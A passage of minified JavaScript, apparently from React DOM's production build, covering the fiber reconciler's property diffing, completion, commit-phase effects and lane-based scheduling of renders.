l=null;switch(n){case"input":o=Hl(e,o),r=Hl(e,r),l=[];break;case"select":o=q({},o,{value:void 0}),r=q({},r,{value:void 0}),l=[];break;case"textarea":o=Gl(e,o),r=Gl(e,r),l=[];break;default:typeof o.onClick!="function"&&typeof r.onClick=="function"&&(e.onclick=wo)}Xl(n,r);var i;n=null;for(a in o)if(!r.hasOwnProperty(a)&&o.hasOwnProperty(a)&&o[a]!=null)if(a==="style"){var s=o[a];for(i in s)s.hasOwnProperty(i)&&(n||(n={}),n[i]="")}else a!=="dangerouslySetInnerHTML"&&a!=="children"&&a!=="suppressContentEditableWarning"&&a!=="suppressHydrationWarning"&&a!=="autoFocus"&&(lr.hasOwnProperty(a)?l||(l=[]):(l=l||[]).push(a,null));for(a in r){var u=r[a];if(s=o!=null?o[a]:void 0,r.hasOwnProperty(a)&&u!==s&&(u!=null||s!=null))if(a==="style")if(s){for(i in s)!s.hasOwnProperty(i)||u&&u.hasOwnProperty(i)||(n||(n={}),n[i]="");for(i in u)u.hasOwnProperty(i)&&s[i]!==u[i]&&(n||(n={}),n[i]=u[i])}else n||(l||(l=[]),l.push(a,n)),n=u;else a==="dangerouslySetInnerHTML"?(u=u?u.__html:void 0,s=s?s.__html:void 0,u!=null&&s!==u&&(l=l||[]).push(a,u)):a==="children"?typeof u!="string"&&typeof u!="number"||(l=l||[]).push(a,""+u):a!=="suppressContentEditableWarning"&&a!=="suppressHydrationWarning"&&(lr.hasOwnProperty(a)?(u!=null&&a==="onScroll"&&Q("scroll",e),l||s===u||(l=[])):(l=l||[]).push(a,u))}n&&(l=l||[]).push("style",n);var a=l;(t.updateQueue=a)&&(t.flags|=4)}};vf=function(e,t,n,r){n!==r&&(t.flags|=4)};function Hn(e,t){if(!Y)switch(e.tailMode){case"hidden":t=e.tail;for(var n=null;t!==null;)t.alternate!==null&&(n=t),t=t.sibling;n===null?e.tail=null:n.sibling=null;break;case"collapsed":n=e.tail;for(var r=null;n!==null;)n.alternate!==null&&(r=n),n=n.sibling;r===null?t||e.tail===null?e.tail=null:e.tail.sibling=null:r.sibling=null}}function ge(e){var t=e.alternate!==null&&e.alternate.child===e.child,n=0,r=0;if(t)for(var o=e.child;o!==null;)n|=o.lanes|o.childLanes,r|=o.subtreeFlags&14680064,r|=o.flags&14680064,o.return=e,o=o.sibling;else for(o=e.child;o!==null;)n|=o.lanes|o.childLanes,r|=o.subtreeFlags,r|=o.flags,o.return=e,o=o.sibling;return e.subtreeFlags|=r,e.childLanes=n,t}function Nm(e,t,n){var r=t.pendingProps;switch(us(t),t.tag){case 2:case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return ge(t),null;case 1:return Te(t.type)&&So(),ge(t),null;case 3:return r=t.stateNode,Tn(),K(Re),K(ye),vs(),r.pendingContext&&(r.context=r.pendingContext,r.pendingContext=null),(e===null||e.child===null)&&(Vr(t)?t.flags|=4:e===null||e.memoizedState.isDehydrated&&!(t.flags&256)||(t.flags|=1024,Je!==null&&(Ti(Je),Je=null))),xi(e,t),ge(t),null;case 5:gs(t);var o=Gt(vr.current);if(n=t.type,e!==null&&t.stateNode!=null)gf(e,t,n,r,o),e.ref!==t.ref&&(t.flags|=512,t.flags|=2097152);else{if(!r){if(t.stateNode===null)throw Error(P(166));return ge(t),null}if(e=Gt(ot.current),Vr(t)){r=t.stateNode,n=t.type;var l=t.memoizedProps;switch(r[nt]=t,r[hr]=l,e=(t.mode&1)!==0,n){case"dialog":Q("cancel",r),Q("close",r);break;case"iframe":case"object":case"embed":Q("load",r);break;case"video":case"audio":for(o=0;o<Xn.length;o++)Q(Xn[o],r);break;case"source":Q("error",r);break;case"img":case"image":case"link":Q("error",r),Q("load",r);break;case"details":Q("toggle",r);break;case"input":bs(r,l),Q("invalid",r);break;case"select":r._wrapperState={wasMultiple:!!l.multiple},Q("invalid",r);break;case"textarea":tu(r,l),Q("invalid",r)}Xl(n,l),o=null;for(var i in l)if(l.hasOwnProperty(i)){var s=l[i];i==="children"?typeof s=="string"?r.textContent!==s&&(l.suppressHydrationWarning!==!0&&Wr(r.textContent,s,e),o=["children",s]):typeof s=="number"&&r.textContent!==""+s&&(l.suppressHydrationWarning!==!0&&Wr(r.textContent,s,e),o=["children",""+s]):lr.hasOwnProperty(i)&&s!=null&&i==="onScroll"&&Q("scroll",r)}switch(n){case"input":zr(r),eu(r,l,!0);break;case"textarea":zr(r),nu(r);break;case"select":case"option":break;default:typeof l.onClick=="function"&&(r.onclick=wo)}r=o,t.updateQueue=r,r!==null&&(t.flags|=4)}else{i=o.nodeType===9?o:o.ownerDocument,e==="http://www.w3.org/1999/xhtml"&&(e=Ha(n)),e==="http://www.w3.org/1999/xhtml"?n==="script"?(e=i.createElement("div"),e.innerHTML="<script><\/script>",e=e.removeChild(e.firstChild)):typeof r.is=="string"?e=i.createElement(n,{is:r.is}):(e=i.createElement(n),n==="select"&&(i=e,r.multiple?i.multiple=!0:r.size&&(i.size=r.size))):e=i.createElementNS(e,n),e[nt]=t,e[hr]=r,hf(e,t,!1,!1),t.stateNode=e;e:{switch(i=Jl(n,r),n){case"dialog":Q("cancel",e),Q("close",e),o=r;break;case"iframe":case"object":case"embed":Q("load",e),o=r;break;case"video":case"audio":for(o=0;o<Xn.length;o++)Q(Xn[o],e);o=r;break;case"source":Q("error",e),o=r;break;case"img":case"image":case"link":Q("error",e),Q("load",e),o=r;break;case"details":Q("toggle",e),o=r;break;case"input":bs(e,r),o=Hl(e,r),Q("invalid",e);break;case"option":o=r;break;case"select":e._wrapperState={wasMultiple:!!r.multiple},o=q({},r,{value:void 0}),Q("invalid",e);break;case"textarea":tu(e,r),o=Gl(e,r),Q("invalid",e);break;default:o=r}Xl(n,o),s=o;for(l in s)if(s.hasOwnProperty(l)){var u=s[l];l==="style"?Ga(e,u):l==="dangerouslySetInnerHTML"?(u=u?u.__html:void 0,u!=null&&Qa(e,u)):l==="children"?typeof u=="string"?(n!=="textarea"||u!=="")&&ir(e,u):typeof u=="number"&&ir(e,""+u):l!=="suppressContentEditableWarning"&&l!=="suppressHydrationWarning"&&l!=="autoFocus"&&(lr.hasOwnProperty(l)?u!=null&&l==="onScroll"&&Q("scroll",e):u!=null&&Gi(e,l,u,i))}switch(n){case"input":zr(e),eu(e,r,!1);break;case"textarea":zr(e),nu(e);break;case"option":r.value!=null&&e.setAttribute("value",""+Dt(r.value));break;case"select":e.multiple=!!r.multiple,l=r.value,l!=null?Sn(e,!!r.multiple,l,!1):r.defaultValue!=null&&Sn(e,!!r.multiple,r.defaultValue,!0);break;default:typeof o.onClick=="function"&&(e.onclick=wo)}switch(n){case"button":case"input":case"select":case"textarea":r=!!r.autoFocus;break e;case"img":r=!0;break e;default:r=!1}}r&&(t.flags|=4)}t.ref!==null&&(t.flags|=512,t.flags|=2097152)}return ge(t),null;case 6:if(e&&t.stateNode!=null)vf(e,t,e.memoizedProps,r);else{if(typeof r!="string"&&t.stateNode===null)throw Error(P(166));if(n=Gt(vr.current),Gt(ot.current),Vr(t)){if(r=t.stateNode,n=t.memoizedProps,r[nt]=t,(l=r.nodeValue!==n)&&(e=Ie,e!==null))switch(e.tag){case 3:Wr(r.nodeValue,n,(e.mode&1)!==0);break;case 5:e.memoizedProps.suppressHydrationWarning!==!0&&Wr(r.nodeValue,n,(e.mode&1)!==0)}l&&(t.flags|=4)}else r=(n.nodeType===9?n:n.ownerDocument).createTextNode(r),r[nt]=t,t.stateNode=r}return ge(t),null;case 13:if(K(J),r=t.memoizedState,e===null||e.memoizedState!==null&&e.memoizedState.dehydrated!==null){if(Y&&ze!==null&&t.mode&1&&!(t.flags&128))zc(),Ln(),t.flags|=98560,l=!1;else if(l=Vr(t),r!==null&&r.dehydrated!==null){if(e===null){if(!l)throw Error(P(318));if(l=t.memoizedState,l=l!==null?l.dehydrated:null,!l)throw Error(P(317));l[nt]=t}else Ln(),!(t.flags&128)&&(t.memoizedState=null),t.flags|=4;ge(t),l=!1}else Je!==null&&(Ti(Je),Je=null),l=!0;if(!l)return t.flags&65536?t:null}return t.flags&128?(t.lanes=n,t):(r=r!==null,r!==(e!==null&&e.memoizedState!==null)&&r&&(t.child.flags|=8192,t.mode&1&&(e===null||J.current&1?se===0&&(se=3):Rs())),t.updateQueue!==null&&(t.flags|=4),ge(t),null);case 4:return Tn(),xi(e,t),e===null&&pr(t.stateNode.containerInfo),ge(t),null;case 10:return ds(t.type._context),ge(t),null;case 17:return Te(t.type)&&So(),ge(t),null;case 19:if(K(J),l=t.memoizedState,l===null)return ge(t),null;if(r=(t.flags&128)!==0,i=l.rendering,i===null)if(r)Hn(l,!1);else{if(se!==0||e!==null&&e.flags&128)for(e=t.child;e!==null;){if(i=No(e),i!==null){for(t.flags|=128,Hn(l,!1),r=i.updateQueue,r!==null&&(t.updateQueue=r,t.flags|=4),t.subtreeFlags=0,r=n,n=t.child;n!==null;)l=n,e=r,l.flags&=14680066,i=l.alternate,i===null?(l.childLanes=0,l.lanes=e,l.child=null,l.subtreeFlags=0,l.memoizedProps=null,l.memoizedState=null,l.updateQueue=null,l.dependencies=null,l.stateNode=null):(l.childLanes=i.childLanes,l.lanes=i.lanes,l.child=i.child,l.subtreeFlags=0,l.deletions=null,l.memoizedProps=i.memoizedProps,l.memoizedState=i.memoizedState,l.updateQueue=i.updateQueue,l.type=i.type,e=i.dependencies,l.dependencies=e===null?null:{lanes:e.lanes,firstContext:e.firstContext}),n=n.sibling;return V(J,J.current&1|2),t.child}e=e.sibling}l.tail!==null&&re()>Un&&(t.flags|=128,r=!0,Hn(l,!1),t.lanes=4194304)}else{if(!r)if(e=No(i),e!==null){if(t.flags|=128,r=!0,n=e.updateQueue,n!==null&&(t.updateQueue=n,t.flags|=4),Hn(l,!0),l.tail===null&&l.tailMode==="hidden"&&!i.alternate&&!Y)return ge(t),null}else 2*re()-l.renderingStartTime>Un&&n!==1073741824&&(t.flags|=128,r=!0,Hn(l,!1),t.lanes=4194304);l.isBackwards?(i.sibling=t.child,t.child=i):(n=l.last,n!==null?n.sibling=i:t.child=i,l.last=i)}return l.tail!==null?(t=l.tail,l.rendering=t,l.tail=t.sibling,l.renderingStartTime=re(),t.sibling=null,n=J.current,V(J,r?n&1|2:n&1),t):(ge(t),null);case 22:case 23:return Ls(),r=t.memoizedState!==null,e!==null&&e.memoizedState!==null!==r&&(t.flags|=8192),r&&t.mode&1?Oe&1073741824&&(ge(t),t.subtreeFlags&6&&(t.flags|=8192)):ge(t),null;case 24:return null;case 25:return null}throw Error(P(156,t.tag))}function Lm(e,t){switch(us(t),t.tag){case 1:return Te(t.type)&&So(),e=t.flags,e&65536?(t.flags=e&-65537|128,t):null;case 3:return Tn(),K(Re),K(ye),vs(),e=t.flags,e&65536&&!(e&128)?(t.flags=e&-65537|128,t):null;case 5:return gs(t),null;case 13:if(K(J),e=t.memoizedState,e!==null&&e.dehydrated!==null){if(t.alternate===null)throw Error(P(340));Ln()}return e=t.flags,e&65536?(t.flags=e&-65537|128,t):null;case 19:return K(J),null;case 4:return Tn(),null;case 10:return ds(t.type._context),null;case 22:case 23:return Ls(),null;case 24:return null;default:return null}}var Kr=!1,ve=!1,Rm=typeof WeakSet=="function"?WeakSet:Set,j=null;function gn(e,t){var n=e.ref;if(n!==null)if(typeof n=="function")try{n(null)}catch(r){b(e,t,r)}else n.current=null}function _i(e,t,n){try{n()}catch(r){b(e,t,r)}}var Qu=!1;function Tm(e,t){if(ii=go,e=kc(),is(e)){if("selectionStart"in e)var n={start:e.selectionStart,end:e.selectionEnd};else e:{n=(n=e.ownerDocument)&&n.defaultView||window;var r=n.getSelection&&n.getSelection();if(r&&r.rangeCount!==0){n=r.anchorNode;var o=r.anchorOffset,l=r.focusNode;r=r.focusOffset;try{n.nodeType,l.nodeType}catch(g){n=null;break e}var i=0,s=-1,u=-1,a=0,m=0,f=e,h=null;t:for(;;){for(var k;f!==n||o!==0&&f.nodeType!==3||(s=i+o),f!==l||r!==0&&f.nodeType!==3||(u=i+r),f.nodeType===3&&(i+=f.nodeValue.length),(k=f.firstChild)!==null;)h=f,f=k;for(;;){if(f===e)break t;if(h===n&&++a===o&&(s=i),h===l&&++m===r&&(u=i),(k=f.nextSibling)!==null)break;f=h,h=f.parentNode}f=k}n=s===-1||u===-1?null:{start:s,end:u}}else n=null}n=n||{start:0,end:0}}else n=null;for(si={focusedElem:e,selectionRange:n},go=!1,j=t;j!==null;)if(t=j,e=t.child,(t.subtreeFlags&1028)!==0&&e!==null)e.return=t,j=e;else for(;j!==null;){t=j;try{var S=t.alternate;if(t.flags&1024)switch(t.tag){case 0:case 11:case 15:break;case 1:if(S!==null){var _=S.memoizedProps,N=S.memoizedState,d=t.stateNode,c=d.getSnapshotBeforeUpdate(t.elementType===t.type?_:Ye(t.type,_),N);d.__reactInternalSnapshotBeforeUpdate=c}break;case 3:var p=t.stateNode.containerInfo;p.nodeType===1?p.textContent="":p.nodeType===9&&p.documentElement&&p.removeChild(p.documentElement);break;case 5:case 6:case 4:case 17:break;default:throw Error(P(163))}}catch(g){b(t,t.return,g)}if(e=t.sibling,e!==null){e.return=t.return,j=e;break}j=t.return}return S=Qu,Qu=!1,S}function nr(e,t,n){var r=t.updateQueue;if(r=r!==null?r.lastEffect:null,r!==null){var o=r=r.next;do{if((o.tag&e)===e){var l=o.destroy;o.destroy=void 0,l!==void 0&&_i(t,n,l)}o=o.next}while(o!==r)}}function Xo(e,t){if(t=t.updateQueue,t=t!==null?t.lastEffect:null,t!==null){var n=t=t.next;do{if((n.tag&e)===e){var r=n.create;n.destroy=r()}n=n.next}while(n!==t)}}function Ci(e){var t=e.ref;if(t!==null){var n=e.stateNode;switch(e.tag){case 5:e=n;break;default:e=n}typeof t=="function"?t(e):t.current=e}}function yf(e){var t=e.alternate;t!==null&&(e.alternate=null,yf(t)),e.child=null,e.deletions=null,e.sibling=null,e.tag===5&&(t=e.stateNode,t!==null&&(delete t[nt],delete t[hr],delete t[ci],delete t[dm],delete t[pm])),e.stateNode=null,e.return=null,e.dependencies=null,e.memoizedProps=null,e.memoizedState=null,e.pendingProps=null,e.stateNode=null,e.updateQueue=null}function wf(e){return e.tag===5||e.tag===3||e.tag===4}function Ku(e){e:for(;;){for(;e.sibling===null;){if(e.return===null||wf(e.return))return null;e=e.return}for(e.sibling.return=e.return,e=e.sibling;e.tag!==5&&e.tag!==6&&e.tag!==18;){if(e.flags&2||e.child===null||e.tag===4)continue e;e.child.return=e,e=e.child}if(!(e.flags&2))return e.stateNode}}function Ei(e,t,n){var r=e.tag;if(r===5||r===6)e=e.stateNode,t?n.nodeType===8?n.parentNode.insertBefore(e,t):n.insertBefore(e,t):(n.nodeType===8?(t=n.parentNode,t.insertBefore(e,n)):(t=n,t.appendChild(e)),n=n._reactRootContainer,n!=null||t.onclick!==null||(t.onclick=wo));else if(r!==4&&(e=e.child,e!==null))for(Ei(e,t,n),e=e.sibling;e!==null;)Ei(e,t,n),e=e.sibling}function Pi(e,t,n){var r=e.tag;if(r===5||r===6)e=e.stateNode,t?n.insertBefore(e,t):n.appendChild(e);else if(r!==4&&(e=e.child,e!==null))for(Pi(e,t,n),e=e.sibling;e!==null;)Pi(e,t,n),e=e.sibling}var fe=null,Xe=!1;function wt(e,t,n){for(n=n.child;n!==null;)Sf(e,t,n),n=n.sibling}function Sf(e,t,n){if(rt&&typeof rt.onCommitFiberUnmount=="function")try{rt.onCommitFiberUnmount(Bo,n)}catch(s){}switch(n.tag){case 5:ve||gn(n,t);case 6:var r=fe,o=Xe;fe=null,wt(e,t,n),fe=r,Xe=o,fe!==null&&(Xe?(e=fe,n=n.stateNode,e.nodeType===8?e.parentNode.removeChild(n):e.removeChild(n)):fe.removeChild(n.stateNode));break;case 18:fe!==null&&(Xe?(e=fe,n=n.stateNode,e.nodeType===8?Cl(e.parentNode,n):e.nodeType===1&&Cl(e,n),cr(e)):Cl(fe,n.stateNode));break;case 4:r=fe,o=Xe,fe=n.stateNode.containerInfo,Xe=!0,wt(e,t,n),fe=r,Xe=o;break;case 0:case 11:case 14:case 15:if(!ve&&(r=n.updateQueue,r!==null&&(r=r.lastEffect,r!==null))){o=r=r.next;do{var l=o,i=l.destroy;l=l.tag,i!==void 0&&(l&2||l&4)&&_i(n,t,i),o=o.next}while(o!==r)}wt(e,t,n);break;case 1:if(!ve&&(gn(n,t),r=n.stateNode,typeof r.componentWillUnmount=="function"))try{r.props=n.memoizedProps,r.state=n.memoizedState,r.componentWillUnmount()}catch(s){b(n,t,s)}wt(e,t,n);break;case 21:wt(e,t,n);break;case 22:n.mode&1?(ve=(r=ve)||n.memoizedState!==null,wt(e,t,n),ve=r):wt(e,t,n);break;default:wt(e,t,n)}}function Gu(e){var t=e.updateQueue;if(t!==null){e.updateQueue=null;var n=e.stateNode;n===null&&(n=e.stateNode=new Rm),t.forEach(function(r){var o=$m.bind(null,e,r);n.has(r)||(n.add(r),r.then(o,o))})}}function Ge(e,t){var n=t.deletions;if(n!==null)for(var r=0;r<n.length;r++){var o=n[r];try{var l=e,i=t,s=i;e:for(;s!==null;){switch(s.tag){case 5:fe=s.stateNode,Xe=!1;break e;case 3:fe=s.stateNode.containerInfo,Xe=!0;break e;case 4:fe=s.stateNode.containerInfo,Xe=!0;break e}s=s.return}if(fe===null)throw Error(P(160));Sf(l,i,o),fe=null,Xe=!1;var u=o.alternate;u!==null&&(u.return=null),o.return=null}catch(a){b(o,t,a)}}if(t.subtreeFlags&12854)for(t=t.child;t!==null;)kf(t,e),t=t.sibling}function kf(e,t){var n=e.alternate,r=e.flags;switch(e.tag){case 0:case 11:case 14:case 15:if(Ge(t,e),et(e),r&4){try{nr(3,e,e.return),Xo(3,e)}catch(_){b(e,e.return,_)}try{nr(5,e,e.return)}catch(_){b(e,e.return,_)}}break;case 1:Ge(t,e),et(e),r&512&&n!==null&&gn(n,n.return);break;case 5:if(Ge(t,e),et(e),r&512&&n!==null&&gn(n,n.return),e.flags&32){var o=e.stateNode;try{ir(o,"")}catch(_){b(e,e.return,_)}}if(r&4&&(o=e.stateNode,o!=null)){var l=e.memoizedProps,i=n!==null?n.memoizedProps:l,s=e.type,u=e.updateQueue;if(e.updateQueue=null,u!==null)try{s==="input"&&l.type==="radio"&&l.name!=null&&Wa(o,l),Jl(s,i);var a=Jl(s,l);for(i=0;i<u.length;i+=2){var m=u[i],f=u[i+1];m==="style"?Ga(o,f):m==="dangerouslySetInnerHTML"?Qa(o,f):m==="children"?ir(o,f):Gi(o,m,f,a)}switch(s){case"input":Ql(o,l);break;case"textarea":Va(o,l);break;case"select":var h=o._wrapperState.wasMultiple;o._wrapperState.wasMultiple=!!l.multiple;var k=l.value;k!=null?Sn(o,!!l.multiple,k,!1):h!==!!l.multiple&&(l.defaultValue!=null?Sn(o,!!l.multiple,l.defaultValue,!0):Sn(o,!!l.multiple,l.multiple?[]:"",!1))}o[hr]=l}catch(_){b(e,e.return,_)}}break;case 6:if(Ge(t,e),et(e),r&4){if(e.stateNode===null)throw Error(P(162));o=e.stateNode,l=e.memoizedProps;try{o.nodeValue=l}catch(_){b(e,e.return,_)}}break;case 3:if(Ge(t,e),et(e),r&4&&n!==null&&n.memoizedState.isDehydrated)try{cr(t.containerInfo)}catch(_){b(e,e.return,_)}break;case 4:Ge(t,e),et(e);break;case 13:Ge(t,e),et(e),o=e.child,o.flags&8192&&(l=o.memoizedState!==null,o.stateNode.isHidden=l,!l||o.alternate!==null&&o.alternate.memoizedState!==null||(Ps=re())),r&4&&Gu(e);break;case 22:if(m=n!==null&&n.memoizedState!==null,e.mode&1?(ve=(a=ve)||m,Ge(t,e),ve=a):Ge(t,e),et(e),r&8192){if(a=e.memoizedState!==null,(e.stateNode.isHidden=a)&&!m&&e.mode&1)for(j=e,m=e.child;m!==null;){for(f=j=m;j!==null;){switch(h=j,k=h.child,h.tag){case 0:case 11:case 14:case 15:nr(4,h,h.return);break;case 1:gn(h,h.return);var S=h.stateNode;if(typeof S.componentWillUnmount=="function"){r=h,n=h.return;try{t=r,S.props=t.memoizedProps,S.state=t.memoizedState,S.componentWillUnmount()}catch(_){b(r,n,_)}}break;case 5:gn(h,h.return);break;case 22:if(h.memoizedState!==null){Xu(f);continue}}k!==null?(k.return=h,j=k):Xu(f)}m=m.sibling}e:for(m=null,f=e;;){if(f.tag===5){if(m===null){m=f;try{o=f.stateNode,a?(l=o.style,typeof l.setProperty=="function"?l.setProperty("display","none","important"):l.display="none"):(s=f.stateNode,u=f.memoizedProps.style,i=u!=null&&u.hasOwnProperty("display")?u.display:null,s.style.display=Ka("display",i))}catch(_){b(e,e.return,_)}}}else if(f.tag===6){if(m===null)try{f.stateNode.nodeValue=a?"":f.memoizedProps}catch(_){b(e,e.return,_)}}else if((f.tag!==22&&f.tag!==23||f.memoizedState===null||f===e)&&f.child!==null){f.child.return=f,f=f.child;continue}if(f===e)break e;for(;f.sibling===null;){if(f.return===null||f.return===e)break e;m===f&&(m=null),f=f.return}m===f&&(m=null),f.sibling.return=f.return,f=f.sibling}}break;case 19:Ge(t,e),et(e),r&4&&Gu(e);break;case 21:break;default:Ge(t,e),et(e)}}function et(e){var t=e.flags;if(t&2){try{e:{for(var n=e.return;n!==null;){if(wf(n)){var r=n;break e}n=n.return}throw Error(P(160))}switch(r.tag){case 5:var o=r.stateNode;r.flags&32&&(ir(o,""),r.flags&=-33);var l=Ku(e);Pi(e,l,o);break;case 3:case 4:var i=r.stateNode.containerInfo,s=Ku(e);Ei(e,s,i);break;default:throw Error(P(161))}}catch(u){b(e,e.return,u)}e.flags&=-3}t&4096&&(e.flags&=-4097)}function jm(e,t,n){j=e,xf(e)}function xf(e,t,n){for(var r=(e.mode&1)!==0;j!==null;){var o=j,l=o.child;if(o.tag===22&&r){var i=o.memoizedState!==null||Kr;if(!i){var s=o.alternate,u=s!==null&&s.memoizedState!==null||ve;s=Kr;var a=ve;if(Kr=i,(ve=u)&&!a)for(j=o;j!==null;)i=j,u=i.child,i.tag===22&&i.memoizedState!==null?Ju(o):u!==null?(u.return=i,j=u):Ju(o);for(;l!==null;)j=l,xf(l),l=l.sibling;j=o,Kr=s,ve=a}Yu(e)}else o.subtreeFlags&8772&&l!==null?(l.return=o,j=l):Yu(e)}}function Yu(e){for(;j!==null;){var t=j;if(t.flags&8772){var n=t.alternate;try{if(t.flags&8772)switch(t.tag){case 0:case 11:case 15:ve||Xo(5,t);break;case 1:var r=t.stateNode;if(t.flags&4&&!ve)if(n===null)r.componentDidMount();else{var o=t.elementType===t.type?n.memoizedProps:Ye(t.type,n.memoizedProps);r.componentDidUpdate(o,n.memoizedState,r.__reactInternalSnapshotBeforeUpdate)}var l=t.updateQueue;l!==null&&Uu(t,l,r);break;case 3:var i=t.updateQueue;if(i!==null){if(n=null,t.child!==null)switch(t.child.tag){case 5:n=t.child.stateNode;break;case 1:n=t.child.stateNode}Uu(t,i,n)}break;case 5:var s=t.stateNode;if(n===null&&t.flags&4){n=s;var u=t.memoizedProps;switch(t.type){case"button":case"input":case"select":case"textarea":u.autoFocus&&n.focus();break;case"img":u.src&&(n.src=u.src)}}break;case 6:break;case 4:break;case 12:break;case 13:if(t.memoizedState===null){var a=t.alternate;if(a!==null){var m=a.memoizedState;if(m!==null){var f=m.dehydrated;f!==null&&cr(f)}}}break;case 19:case 17:case 21:case 22:case 23:case 25:break;default:throw Error(P(163))}ve||t.flags&512&&Ci(t)}catch(h){b(t,t.return,h)}}if(t===e){j=null;break}if(n=t.sibling,n!==null){n.return=t.return,j=n;break}j=t.return}}function Xu(e){for(;j!==null;){var t=j;if(t===e){j=null;break}var n=t.sibling;if(n!==null){n.return=t.return,j=n;break}j=t.return}}function Ju(e){for(;j!==null;){var t=j;try{switch(t.tag){case 0:case 11:case 15:var n=t.return;try{Xo(4,t)}catch(u){b(t,n,u)}break;case 1:var r=t.stateNode;if(typeof r.componentDidMount=="function"){var o=t.return;try{r.componentDidMount()}catch(u){b(t,o,u)}}var l=t.return;try{Ci(t)}catch(u){b(t,l,u)}break;case 5:var i=t.return;try{Ci(t)}catch(u){b(t,i,u)}}}catch(u){b(t,t.return,u)}if(t===e){j=null;break}var s=t.sibling;if(s!==null){s.return=t.return,j=s;break}j=t.return}}var Um=Math.ceil,To=mt.ReactCurrentDispatcher,Cs=mt.ReactCurrentOwner,He=mt.ReactCurrentBatchConfig,A=0,ae=null,le=null,de=0,Oe=0,vn=At(0),se=0,kr=null,en=0,Jo=0,Es=0,rr=null,Ne=null,Ps=0,Un=1/0,lt=null,jo=!1,Ni=null,Ot=null,Gr=!1,Et=null,Uo=0,or=0,Li=null,lo=-1,io=0;function _e(){return A&6?re():lo!==-1?lo:lo=re()}function zt(e){return e.mode&1?A&2&&de!==0?de&-de:hm.transition!==null?(io===0&&(io=lc()),io):(e=B,e!==0||(e=window.event,e=e===void 0?16:dc(e.type)),e):1}function qe(e,t,n,r){if(50<or)throw or=0,Li=null,Error(P(185));Er(e,n,r),(!(A&2)||e!==ae)&&(e===ae&&(!(A&2)&&(Jo|=n),se===4&&_t(e,de)),je(e,r),n===1&&A===0&&!(t.mode&1)&&(Un=re()+500,Ko&&Bt()))}function je(e,t){var n=e.callbackNode;hp(e,t);var r=ho(e,e===ae?de:0);if(r===0)n!==null&&lu(n),e.callbackNode=null,e.callbackPriority=0;else if(t=r&-r,e.callbackPriority!==t){if(n!=null&&lu(n),t===1)e.tag===0?mm(Zu.bind(null,e)):jc(Zu.bind(null,e)),cm(function(){!(A&6)&&Bt()}),n=null;else{switch(ic(r)){case 1:n=qi;break;case 4:n=rc;break;case 16:n=mo;break;case 536870912:n=oc;break;default:n=mo}n=Tf(n,_f.bind(null,e))}e.callbackPriority=t,e.callbackNode=n}}function _f(e,t){if(lo=-1,io=0,A&6)throw Error(P(327));var n=e.callbackNode;if(En()&&e.callbackNode!==n)return null;var r=ho(e,e===ae?de:0);if(r===0)return null;if(r&30||r&e.expiredLanes||t)t=Oo(e,r);else{t=r;var o=A;A|=2;var l=Ef();(ae!==e||de!==t)&&(lt=null,Un=re()+500,Yt(e,t));do try{Im();break}catch(s){Cf(e,s)}while(!0);fs(),To.current=l,A=o,le!==null?t=0:(ae=null,de=0,t=se)}if(t!==0){if(t===2&&(o=ti(e),o!==0&&(r=o,t=Ri(e,o))),t===1)throw n=kr,Yt(e,0),_t(e,r),je(e,re()),n;if(t===6)_t(e,r);else{if(o=e.current.alternate,!(r&30)&&!Om(o)&&(t=Oo(e,r),t===2&&(l=ti(e),l!==0&&(r=l,t=Ri(e,l))),t===1))throw n=kr,Yt(e,0),_t(e,r),je(e,re()),n;switch(e.finishedWork=o,e.finishedLanes=r,t){case 0:case 1:throw Error(P(345));case 2:Ht(e,Ne,lt);break;case 3:if(_t(e,r),(r&130023424)===r&&(t=Ps+500-re(),10<t)){if(ho(e,0)!==0)break;if(o=e.suspendedLanes,(o&r)!==r){_e(),e.pingedLanes|=e.suspendedLanes&o;break}e.timeoutHandle=ai(Ht.bind(null,e,Ne,lt),t);break}Ht(e,Ne,lt);break;case 4:if(_t(e,r),(r&4194240)===r)break;for(t=e.eventTimes,o=-1;0<r;){var i=31-Ze(r);l=1<<i,i=t[i],i>o&&(o=i),r&=~l}if(r=o,r=re()-r,r=(120>r?120:480>r?480:1080>r?1080:1920>r?1920:3e3>r?3e3:4320>r?4320:1960*Um(r/1960))-r,10<r){e.timeoutHandle=ai(Ht.bind(null,e,Ne,lt),r);break}Ht(e,Ne,lt);break;case 5:Ht(e,Ne,lt);break;default:throw Error(P(329))}}}return je(e,re()),e.callbackNode===n?_f.bind(null,e):null}function Ri(e,t){var n=rr;return e.current.memoizedState.isDehydrated&&(Yt(e,t).flags|=256),e=Oo(e,t),e!==2&&(t=Ne,Ne=n,t!==null&&Ti(t)),e}function Ti(e){Ne===null?Ne=e:Ne.push.apply(Ne,e)}function Om(e){for(var t=e;;){if(t.flags&16384){var n=t.updateQueue;if(n!==null&&(n=n.stores,n!==null))for(var r=0;r<n.length;r++){var o=n[r],l=o.getSnapshot;o=o.value;try{if(!be(l(),o))return!1}catch(i){return!1}}}if(n=t.child,t.subtreeFlags&16384&&n!==null)n.return=t,t=n;else{if(t===e)break;for(;t.sibling===null;){if(t.return===null||t.return===e)return!0;t=t.return}t.sibling.return=t.return,t=t.sibling}}return!0}function _t(e,t){for(t&=~Es,t&=~Jo,e.suspendedLanes|=t,e.pingedLanes&=~t,e=e.expirationTimes;0<t;){var n=31-Ze(t),r=1<<n;e[n]=-1,t&=~r}}function Zu(e){if(A&6)throw Error(P(327));En();var t=ho(e,0);if(!(t&1))return je(e,re()),null;var n=Oo(e,t);if(e.tag!==0&&n===2){var r=ti(e);r!==0&&(t=r,n=Ri(e,r))}if(n===1)throw n=kr,Yt(e,0),_t(e,t),je(e,re()),n;if(n===6)throw Error(P(345));return e.finishedWork=e.current.alternate,e.finishedLanes=t,Ht(e,Ne,lt),je(e,re()),null}function Ns(e,t){var n=A;A|=1;try{return e(t)}finally{A=n,A===0&&(Un=re()+500,Ko&&Bt())}}function tn(e){Et!==null&&Et.tag===0&&!(A&6)&&En();var t=A;A|=1;var n=He.transition,r=B;try{if(He.transition=null,B=1,e)return e()}finally{B=r,He.transition=n,A=t,!(A&6)&&Bt()}}function Ls(){Oe=vn.current,K(vn)}function Yt(e,t){e.finishedWork=null,e.finishedLanes=0;var n=e.timeoutHandle;if(n!==-1&&(e.timeoutHandle=-1,am(n)),le!==null)for(n=le.return;n!==null;){var r=n;switch(us(r),r.tag){case 1:r=r.type.childContextTypes,r!=null&&So();break;case 3:Tn(),K(Re),K(ye),vs();break;case 5:gs(r);break;case 4:Tn();break;case 13:K(J);break;case 19:K(J);break;case 10:ds(r.type._context);break;case 22:case 